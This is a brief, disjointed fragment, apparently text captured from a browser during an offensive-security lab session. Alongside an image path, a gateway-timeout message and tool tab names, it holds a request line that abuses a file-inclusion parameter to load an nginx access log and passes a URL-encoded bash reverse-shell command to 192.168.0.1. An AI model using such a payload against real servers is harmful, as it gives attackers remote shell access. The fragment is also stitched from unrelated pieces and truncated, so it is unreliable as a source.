 504 Gateway Time-out
URL Decoder/Encoder
192.168.0.132/thankyou.php?file=/var/log/nginx/access.log&cmd=bash -c 'bash -i >%26 %2Fdev%2Ftcp%2F192.168.0.1
OffSec Kali Linux Kali Tools
ChatGPT — chatgpt.com